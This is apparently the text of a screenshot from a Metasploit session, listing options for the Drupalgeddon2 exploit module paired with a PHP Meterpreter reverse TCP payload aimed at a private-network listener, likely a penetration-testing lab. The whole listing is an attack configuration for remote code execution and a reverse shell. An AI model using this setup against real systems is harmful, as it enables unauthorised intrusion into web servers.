 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:h
ost:port][...]
RHOSTS yes The target host(s), see https://docs.metasploi
t.com/docs/using-metasploit/basics/using-metas
ploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.205.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic (PHP In-Memory)